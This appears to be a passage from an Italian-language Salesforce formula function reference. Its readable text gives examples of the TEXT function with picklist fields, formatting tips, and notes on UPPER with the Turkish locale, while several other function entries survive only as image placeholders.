



## ROUND



# RPAD





# SQRT



# **SUBSTITUTE**





#### **Concatenazione di valori elenchi di selezione**

```
TEXT(Account.Industry) & " - " & TEXT(Account.SubIndustry__c)
```
Questo campo formula sulle opportunità mostra il settore principale e secondario dell'account associato.

#### Esempi di regole di convalida: Blocco del salvataggio di un'opportunità chiusa

CONTAINS(TEXT(Status), "Closed") restituisce VERO se l'elenco di selezione Stato contiene il valore "Chiuse", ad esempio "Chiuse/Conseguite" e "Chiuse/Perse". La formula di regola di convalida impedisce agli utenti di salvare le modifiche a un'opportunità chiusa.

#### **Utilizzo di funzioni numeriche nei valori degli elenchi di selezione numerici**

VALUE (LEFT (TEXT (Quantity), 5))  $\star$  Unit > 10000 moltiplica i primi cinque numeri dell'elenco di selezione Quantità per il campo numerico Unità, restituendo TRUE se il risultato è maggiore di 10.000.

#### **Confronto diretto tra due elenchi di selezione**

TEXT(bug\_status) = TEXT(case\_status) confronta i valori dell'elenco di selezione bug\_status con quelli dell'elenco di selezione case\_status, restituendo TRUE se coincidono.

#### **Suggerimenti:**

- **•** Il testo restituito non viene formattato con valuta, simboli di percentuale o virgole.
- **•** I valori non sono sensibili alle impostazioni internazionali. Ad esempio, il valore 24.42 EUR viene convertito nel numero 24,42.
- **•** Le percentuali vengono restituite in formato decimale.
- Le date vengono restituite nel formato AAAA-MM-GG, cioè, quatto cifre per l'anno, due per il mese e due per il giorno.
- **•** I valori di data/ora vengono restituiti nel formato AAAA-MM-GG HH:MM:SSZ dove AAAA è un anno a quattro cifre, MM un mese a due cifre, DD un giorno a due cifre, HH l'ora a due cifre, MM i minuti, SS i secondi e la Z rappresenta il meridiano zero, a indicare che l'ora viene restituita in base al fuso orario UTC.
- **•** I campi elenco selezione sono supportati nelle funzioni TEXT utilizzate nei seguenti tipi di formula: regole di convalida, di approvazione, di fase approvazione, di flusso di lavoro, di inoltro al livello superiore, di assegnazione, di risposta automatica, nonché nei campi di formula, negli aggiornamenti campo e nei pulsanti e link personalizzati. In altre formule, utilizzare ISPICKVAL o CASE quando si fa riferimento a un campo di elenco di selezione.
- **•** La funzione TEXT restituisce sempre valori di elenco di selezione nella lingua principale dell'organizzazione e non in quella dell'utente corrente.

#### TODAY





# TRIM



Nella lingua turca esistono due versioni della lettera i: con il puntino e senza puntino. Le regole delle impostazioni internazionali per il turco richiedono che sia possibile trasformare in maiuscola la i con il puntino e consentire alla I senza puntino di essere minuscola. Per utilizzare correttamente la funzione UPPER() con le impostazioni internazionali per il turco, utilizzare il codice impostazioni internazionali per il turco tr nella funzione UPPER() nel modo seguente:

#### UPPER(*text*, "tr")

In questo modo si evita che le i con il puntino del *text* vengano trasformate in I prive di puntino.

## URLENCODE



## URLFOR



